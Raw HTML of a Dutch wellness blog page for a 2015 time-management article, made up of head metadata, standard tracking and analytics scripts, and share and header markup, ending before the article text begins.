

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/
body_size: 15821
content:

            <!DOCTYPE html>
            <html lang="nl" prefix="og: https://ogp.me/ns#">
            <head>

            <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
            <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta property="og:locale" content="nl_NL"><link rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" imagesrcset=""><link rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" imagesrcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_693_856.jpg 693w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_580_716.jpg 580w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_485_599.jpg 485w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_406_502.jpg 406w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_339_419.jpg 339w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_284_351.jpg 284w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_237_293.jpg 237w, https://media-01.imu.nl/storage/fitgirls.nl/7035/fullsizerender-3-829x1024.jpg 829w"><link rel="preload" fetchpriority="high" as="image" href="https://media-01.imu.nl/storage/fitgirls.nl/10496/fitgirls-2560x1100-3.jpg" imagesrcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_693_856.jpg 693w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_580_716.jpg 580w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_485_599.jpg 485w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_406_502.jpg 406w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_339_419.jpg 339w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_284_351.jpg 284w, https://media-01.imu.nl/storage/fitgirls.nl/7035/responsive/5106036/fullsizerender-3-829x1024_237_293.jpg 237w, https://media-01.imu.nl/storage/fitgirls.nl/7035/fullsizerender-3-829x1024.jpg 829w"><link rel="preconnect" href="https://cdnjs.cloudflare.com"><link rel="preconnect" href="https://app.phoenixsite.nl"><link rel="preconnect" href="https://media-01.imu.nl"><link rel="icon" href="https://media-01.imu.nl/storage/fitgirls.nl/10496/driehoek-32x32.png" type="image/x-icon" />

            <!-- CSS to prevent Flash of content -->
            <style>
                body, html { 
                    max-width: 100%;
                    display: none;
                    font-family: "Roboto";
                }

                #wrapper {
                    min-height: 100%;
                }

                .pricing-stars p {
                    font-family: FontAwesome;
                }

                .editing-mode-message {
                    display: none !important;
                }
            </style>
                <style>
                    .progress-icon-holder {
                        display: none !important;
                    }
                </style>
               <script>window.phx_track = window.phx_track || function() { (window.phx_track.q = window.phx_track.q || []).push(arguments) }</script><link rel="amphtml" href="https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/amp/"><script>window.pages_url = "https://app.phoenixsite.nl/";</script><script async src="[data-uri]" data-type="functional"></script><script async src="[data-uri]" data-type="marketing"></script><meta property="fb:admins" content="647901208592139"/>
<title>Timemanagement: Hoe krijg ik meer uren in één dag?</title><meta name="description" content="telt jouw dag ook zo weinig uren? Timemanagement tips! Hoe ga je effectiever met je tijd om?"/><meta name="keywords" content="timemanagement"/><meta name="robots" content="index, follow"/><link rel="dns-prefetch" href="//cdn.phoenixsite.nl" /><link>
<link rel="dns-prefetch" href="//app.phoenixsite.nl" /><link>
<link rel="canonical" href="https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/"><meta property="og:type" content="article"/><meta name="twitter:card" content="summary" /><meta property="og:title" content="Timemanagement: Hoe krijg ik meer uren in één dag?"/><meta property="og:description" content="telt jouw dag ook zo weinig uren? Timemanagement tips! Hoe ga je effectiever met je tijd om?"/><meta property="og:image" content=""/><meta property="og:url" content="https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/"/><script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/"
          },
          "headline": "Timemanagement: Hoe krijg ik meer uren in één dag?",
          "image": [
            "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png"
           ],
                "datePublished": "2015-02-07 12:31:39",
                "dateModified": "2023-03-29 16:17:06",
          "author": {
            "@type": "Person",
            "name": "Redactie"
          },
           "publisher": {
            "@type": "Organization",
            "name": "FITGIRLS BV",
            "logo": {
              "@type": "ImageObject",
              "url": "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png"
            }
          },
          "description": "telt jouw dag ook zo weinig uren? Timemanagement tips! Hoe ga je effectiever met je tijd om?"
        }
        </script><script> 
                           window.active_data_resources_comments = {"app_domain":"https:\/\/app.phoenixsite.nl","privacy_policy_url":"https:\/\/fitgirls.nl\/","website_lang":"nl_NL","translations":{"publish_comment":"Reactie plaatsen","your_comment":"Jouw reactie...","characters_used":"karakters gebruikt","name":"Naam","email":"E-mail","email_wont_be_published":"Je e-mailadres zal nooit worden gedeeld of gepubliceerd"},"article":{"id":63629,"domain":"fitgirls.nl","comments_manually_approve":1,"comments_allow_anonymous":0}} 
                        </script><script type="application/javascript">
                window.addEventListener("load", function () {
                    let buttons = document.getElementsByClassName("leave-comment-btn");
                    let commentScriptLoaded = false;
                    
                    function addCommentScript(entries) {
                      if (!entries[0].isIntersecting) return;
                      if (commentScriptLoaded) return;
                      commentScriptLoaded = true;
                      let headID = document.getElementsByTagName("head")[0];
                      let newScript = document.createElement("script");
                      newScript.type = "text/javascript";
                      newScript.src = "https://app.phoenixsite.nl/js/comments.js?v=20251216193724";
                      headID.appendChild(newScript);
                    }
                    
                    let options = {
                      rootMargin: "0px",
                      threshold: 0.1
                    }
                    
                    let observer = new IntersectionObserver((entries) => addCommentScript(entries), options);
    
                    for (let i = 0; i < buttons.length; i++) {
                      observer.observe(buttons[i])
                    }
                });
            </script><!-- Client scripts !-->
<script>var base_pages_api_url = "https://app.phoenixsite.nl/";</script>
<script>
  let url_string = window.location.href;
  let url = new URL(url_string);
  let order_value = url.searchParams.get("order_value");
  let order_name = url.searchParams.get("product_name");
  let order_sku = url.searchParams.get("sku");
  let order_number = url.searchParams.get("nr");
  let order_quantity = url.searchParams.get("quantity");

  if(!!order_value && !!order_name && !!order_sku && !!order_number && !!order_quantity) {
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
      "event": "purchase",
      "transactionId": order_number,
      "transactionTotal": order_value,
      "transactionProducts": [{
        "sku": order_sku,
        "name": order_name,
        "price": order_value,
        "quantity":order_quantity
      }] });
  }
</script>
<script defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/parameter-vars.js?v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/img-popup-box.js?v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/video-popup-box.js?v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/portfolio-popup-box.js?v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/menu-scroll.js?v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/anchor-scroll-script.js?x=2&v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/box-slider-script.js?v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/common-scripts-ps.js?v=20251216193724"></script>
<script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/two-step-optin-trigger.js?v=20251216193724"></script>
<script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/phx-admin-menu.js?v=20251216193724"></script>
<script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/fake-scroll.js"></script>
    <script defer type='text/javascript' src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/reading-progressbar.js"></script>
  <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/blogpost-scripts.js?v=20251216193724"></script>
  <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/optin-forms.js?v=20251216193724"></script>
  <script  src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/uuid.js?v=20251216193724"></script>
  <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/social-counter.js?v=20251216193724"></script>
  <script defer src="https://cdn.phoenixsite.nl/pageomatic/assets/js/client/news-unit-new.js?v=20251216193724"></script>
    <script async
            defer
            src="https://sc.imu.nl/js/phx-analytics.js?v=20251216193724"
            data-w-id="4818"
            data-p-t="blog_post_template"
    ></script>
<link rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/releases/modern-classic-theme-general.css?v=20251216193724"><link rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/pages-phoenix-footers.css?v=20251216193724"><link rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/master-style.css?v=20251216193724"><link rel="stylesheet" type="text/css" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/releases/phx-admin-menu.css?v=20251216193724"><link rel="stylesheet" type="text/css" href="https://app.phoenixsite.nl/api/v1.0/assets/custom.css?domain=fitgirls.nl&website_design_id=444268&v=20251216193724-1624545168"><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/poppins.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/didact-gothic.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/quicksand.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/montserrat.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/open-sans.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/roboto.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><link rel="preload" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"><link rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/poppins.css"><link rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/didact-gothic.css"><link rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/quicksand.css"><link rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/raleway.css"><link rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/montserrat.css"><link rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/open-sans.css"><link rel="stylesheet" href="https://cdn.phoenixsite.nl/pageomatic/assets/css/font-styles/roboto.css"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700&display=swap"></noscript><script> window.phxsite = {"app_domain":"https:\/\/app.phoenixsite.nl","pages_version":2.1}; </script> </head><body><!-- Facebook Pixel Code -->
<script data-type="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '380710239221078');

</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=380710239221078&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><div id="wrapper">
            <script type="application/ld+json">
                {
                    "@context": "https://schema.org",
                    "@type": "Organization",

                    "@id": " https://fitgirls.nl ",
                    "name" : " FITGIRLS BV ",
                    "url": " https://fitgirls.nl ",
                    "email": " info@fitmindacademy.nl ",
                    "telephone": "  ",
                    "address": {
                        "@type": "PostalAddress",
                        "streetAddress": " Barnesteeg 5 ",
                        "addressLocality": " Enkhuizen ",
                        "postalCode": " 1601KL ",
                        "addressCountry": "NL"
                    },
                    "logo": "https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png", "sameAs" :
                    [
                        "https://www.facebook.com/www.fitgirls.nl", "https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA", "https://www.instagram.com/fitgirls.nl/?hl=nl"
                    ]
                }
            </script><div id="fb-root"></div><div class="read-progress-wrapper reading-small-top">
                    <div class="progress-start-point"></div>
                    <div class="read-progress-bar">
                        <div class="read-progress reading-progress-bar-bg">
                            <div class="progress-icon-holder">
                                <i class="fa  "></i>
                            </div>
                        </div>
                    </div>
                    <div class="progress-end-point"></div>
                </div><script>window.pages_url = "https://app.phoenixsite.nl/";</script><script>function getFBCookie(cname) {
                        let name = cname + "=";
                    let decodedCookie = decodeURIComponent(document.cookie);
                    let ca = decodedCookie.split(";");
                    for(let i = 0; i <ca.length; i++) {
                            let c = ca[i];
                        while (c.charAt(0) == " ") {
                            c = c.substring(1);
                        }
                        if (c.indexOf(name) == 0) {
                            return c.substring(name.length, c.length);
                        }
                    }
                    return "";
                }const fbp = getFBCookie('_fbp'); const fbc = getFBCookie('_fbc');window.page_view_uuid = generateUUID();fbq('track', 'PageView', {fbp: fbp, fbc: fbc,} );window.push_page_view = true;</script><div>
    <div class="header-client-styling">
    <div class="basic-header-styling small-size-header">
        <div class="desktop-header fixed">
            <div style="background-color: #0a0706; color: #ffffff" class="preview-header-item small-size-header">
                <div class="header-item-placement normal-width-header">
                    <a href="https://fitgirls.nl/" class="logo-link">
                        <div class="desktop-logo">
                            <img src="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" alt="fitgirls 2" title="FITGIRLS is een wellness &amp; lifestyle platform waar experts en ervaringsdeskundigen vrouwen versterken op alle gebieden van hun leven." srcset="" width="" height="">
                        </div>
                    </a>
                    <div class="menu-bar">
                                                    <div class="menu-list menu-margin" style="color: #ffffff">
                                                                <a href="https://fitmindacademy.nl/over-fitmind-academy/" class="menu-link-styling" target=&quot;_blank&quot;>
                                    <div class="menu-item menu-item-background    background-effect">
                                        Over ons 
                                    </div>
                                </a>
                                                                                            </div>
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobile-header top-mobile-template">
        <div style="background-color: #ffffff; color: #000000" class="mobile-header-bar">
            <a href="https://fitgirls.nl/">
                <div class="mobile-logo">
                   <img src="https://media-01.imu.nl/storage/fitgirls.nl/7035/fitgirls-2.png" alt="fitgirls 2" title="FITGIRLS is een wellness &amp; lifestyle platform waar experts en ervaringsdeskundigen vrouwen versterken op alle gebieden van hun leven." srcset="" width="" height="">
                </div>
            </a>
                <div class="mobile-header-menu-bar">
                <!-- BURGER ICON MUST BE CLICKABLE -->
                <div class="burger-menu-icon">
                    <i class="fa fa-bars"></i>
                </div>
            </div>
        </div>
        <!-- MENU ITEMS CONTAINER -->
        <div class="mobile-menu-item-container" style="background-color: #ffffff">
                                                                <a href="https://fitmindacademy.nl/over-fitmind-academy/">
                        <div class="mobile-menu-nav-item " style="color: #000000">
                            Over ons 
                        </div>
                    </a>
                                        <div class="mobile-bottom-flex">
                                            </div>
        </div>
    </div>
</div>
</div><!-- pagespeedStartBodyTag !--><div class="two-step-optin-wrapper modern-classic-theme"><div class="two-step-popup primary-c-bg-gradient two-step-close"></div></div><div id="loadbalancer_valid_cache" style="display:none"></div><div class="odd-even-row  all-devices  modern-classic-theme"><div class="row-nest-one" data-rowuuid="a759bf46-ebe6-4a5b-82e9-9072681dae87" id="1" data-element="standard-blogpost-template"><div class="row-nest-two" id="content_row_21904876"><div class="row-nest-three row-bg-gray     " style="color: #333333; background-color: ; background-image: ; ">
    <div class="full-row blogpost-padding higher-z-index blogpost-template-wrapper modern-classic-theme modern-classic-theme-content" >
        <div class="share-icons-wrap">
            <div class="share-icons-modal">
                <div class="close-share-modal primary-c-contrast-txt">
                    <i class="fa fa-times"></i>
                </div>
                <div class="share-modal-title primary-c-bg primary-c-contrast-txt">
                    Sharing would be great!
                </div>
                <div class="share-modal-text">
                    Sharing would be great!
                </div>
                <div class="share-modal-inner">
                    <a data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
                        <i class="fab fa-facebook"></i>
                        <div class="share-post-btn-txt">
                            Delen
                        </div>
                        <div class="share-count">
                            0
                        </div>
                        </a>
                        <a data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
                              <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
                            </svg>
                            <div class="share-post-btn-txt">
                                Delen
                            </div>
                            <div class="share-count">
                                0
                            </div>
                            </a>
                            <a data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
                                <i class="fab fa-linkedin"></i>
                                <div class="share-post-btn-txt">
                                    Delen
                                </div>
                                <div class="share-count">
                                    0
                                </div>
                                </a>
                                <a data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
                                    <i class="fab fa-pinterest"></i>
                                    <div class="share-post-btn-txt">
                                        Delen
                                    </div>
                                    <div class="share-count">
                                        0
                                    </div>
                                    </a>
                                    <a target="_blank" href="whatsapp://send?text=https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/"  class="share-post-btn whatsapp mimic-title" >
                                        <i class="fab fa-whatsapp"></i>
                                        </a>
                </div>
            </div>
        </div>
        <div class="subscribe-wrap">
            <div class="subscribe-modal">
                <div class="close-subscribe-modal primary-c-contrast-txt">
                    <i class="fa fa-times"></i>
                </div>
                <div class="subscribe-modal-title primary-c-contrast-txt primary-c-bg">
                    Follow us to receive the latest news!
                </div>
                <div class="subscribe-modal-text">
                    Follow us to receive the latest news!
                </div>
                <div class="subscribe-modal-form">
                    <:optin-form-placeholder></:optin-form-placeholder>
                </div>
                <div class="subscribe-modal-social" style="display: none;">
                    <div class="subscribe-social-title">
                    </div>
                    <div class="row socialmediaprofiles">
    <div class="col-xs-12">
                    <a href="https://www.facebook.com/www.fitgirls.nl" class="link-facebook" target="_blank">
                <span class="fab fa-facebook facebook"></span>
                <div class="hidden-profile-bg"></div>
            </a>
                                    <a href="https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA" class="link-youtube" target="_blank">
                <span class="fab fa-youtube youtube"></span>
                <div class="hidden-profile-bg"></div>
            </a>
                                            <a href="https://www.instagram.com/fitgirls.nl/?hl=nl" class="link-instagram" target="_blank">
                <span class="fab fa-instagram instagram"></span>
                <div class="hidden-profile-bg"></div>
            </a>
                                                                            </div>
</div>

            </div>
        </div>
    </div>
    <div class="full-row-center">
        
            <div class="standard-blogpost-unit blogpost-unit-wrapper">
                <div class="blogpost-share-wrap-sidedock">
                    <div class="share-buttons-cta-txt">
                    </div>
                    <div class="share-buttons-wrap" style="display: none;">
                        <a data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
                            <i class="fab fa-facebook color-icon"></i>
                            <div class="share-post-btn-txt">
                                Delen
                            </div>
                            <div class="share-count facebook-share-count">
                                0
                            </div>
                            </a>
                            <a data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
                                 <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
                                  <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
                                </svg>    
                                <div class="share-post-btn-txt">
                                    Delen
                                </div>
                                <div class="share-count twitter-share-count">
                                    0
                                </div>
                                </a>
                                <a data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
                                    <i class="fab fa-linkedin color-icon"></i>
                                    <div class="share-post-btn-txt">
                                        Delen
                                    </div>
                                    <div class="share-count linkedin-share-count">
                                        0
                                    </div>
                                    </a>
                                    <a data-platform="pinterest" class="share-post-btn pinterest share-post-btn-frame mimic-title" >
                                        <i class="fab fa-pinterest  color-icon"></i>
                                        <div class="share-post-btn-txt">
                                            Delen
                                        </div>
                                        <div class="share-count pinterest-share-count">
                                            0
                                        </div>
                                        </a>
                                        <a href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
                                            <i class="fa fa-comments  color-icon"></i>
                                            <div class="share-post-btn-txt">
                                                Reageren
                                            </div>
                                            </a>
                                            <div class="share-post-btn no-animation total-likes-leftbar mimic-title">
                                                <div class="side-total-share-count">
                                                    <div class="total-share-count">
                                                        0
                                                    </div>
                                                    <i class="fa fa-heart"></i>
                                                </div>
                                                <span>Times shared</span>
                                            </div>
                </div>
                
            </div>
            <div class="blogpost-top-wrap">
                <div class="blogpost-info-wrap">
                    
                        <div class="blogpost-author-img">
                            <img src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" width="50" height="50">
                        </div>
                    
                    <div class="blogpost-author-details">
                        
                            <div class="blogpost-author-name">
                                <a href="https://fitgirls.nl/author/redactie">Redactie</a>
                            </div>
                        
                        <div class="blogpost-date-category-wrap">
                            
                                <div class="blogpost-date">
                                    07 februari 2015&nbsp;
                                </div>
                            
                            
                                <div class="blogpost-category">
                                    in <a href="https://fitgirls.nl/">uncategorised</a>
                                </div>
                            
                            <div class="article-avarage-read">
                                <div class='blog-post-read-time-holder'>13
                                    min. leestijd
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="blogpost-share-wrap-onestep standard-blogpost-share-wrap-onestep">
                    <div class="share-buttons-cta-txt">
                    </div>
                    <div class="mobile-cta-txt" >
                        Sharing is caring
                </div>
                <div class="share-buttons-wrap" >
                    <a data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
                        <i class="fab fa-facebook  color-icon"></i>
                        <div class="share-post-btn-txt">
                            Delen
                        </div>
                        <div class="share-count facebook-share-count">
                            0
                        </div>
                        </a>
                        <a data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
                             <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
                                  <path d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
                            </svg>    
                            <div class="share-post-btn-txt">
                                Delen
                            </div>
                            <div class="share-count twitter-share-count">
                                0
                            </div>
                            </a>
                            <a data-platform="linkedin" class="share-post-btn linkedin share-post-btn-frame mimic-title" >
                                <i class="fab fa-linkedin color-icon"></i>
                                <div class="share-post-btn-txt">
                                    Delen
                                </div>
                                <div class="share-count linkedin-share-count">
                                    0
                                </div>
                                </a>
                                <a data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
                                    <i class="fab fa-pinterest  color-icon"></i>
                                    <div class="share-post-btn-txt">
                                        Delen
                                    </div>
                                    <div class="share-count pinterest-share-count">
                                        0
                                    </div>
                                    </a>
                                    <a href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
                                        <i class="fa fa-comments  color-icon"></i>
                                        <div class="share-post-btn-txt">
                                            Reageren
                                        </div>
                                        </a>
                                        <a target="_blank" href="whatsapp://send?text=https://fitgirls.nl/timemanagement-hoe-krijg-ik-meer-uren-in-een-dag/" class="share-post-btn whatsapp mimic-title" >
                                            <i class="fab fa-whatsapp  color-icon"></i>
                                            <span>Delen</span>
                                            </a>
            </div>
            
    </div>
    <div class="blogpost-share-wrap-twostep standard-blogpost-share-wrap-twostep hidden">
        <div class="share-post-btn share-trigger"  >
            <div class="share-txt">
                Delen
            </div>
            <div class="total-shares-header">
                <div class="total-shares-header-num total-share-count">
                    <i class="fa fa-solid fa-heart"></i>
                </div>
            </div>
    </div>
    <div class="share-post-btn share-trigger"  style="display: none;">
        <div class="share-txt">
            Delen
        </div>
        <div class="total-shares-header">
            <div class="total-shares-header-num total-share-count">
                <i class="fa fa-solid fa-heart"></i>
            </div>
        </div>
        </div>
        <a href="#commentsanchor" class="respond-post-btn" >
            <div class="share-txt">
                Reageren
            </div>
            <div class="respond-icon">
                <i class="fa fa-comment"></i>
            </div>
            </a>
            
            <div class="clear"></div>
            </div>
            <div class="clear"></div>
            </div>
            <div class="blogpost-title primary-c-txt">
                <h1>Timemanagement: Hoe krijg ik meer uren in één dag?</h1>
            </div>
            <div class="blogpost-header-img">
                <img src="https://media-01.imu.nl/storage/fitgirls.nl/10496/fitgirls-2560x1100-3.jpg"   "" alt="Timemanagement: Hoe krijg ik meer uren in één dag?">
            </div>
            <div id="article-content-holder" class="blogpost-content">
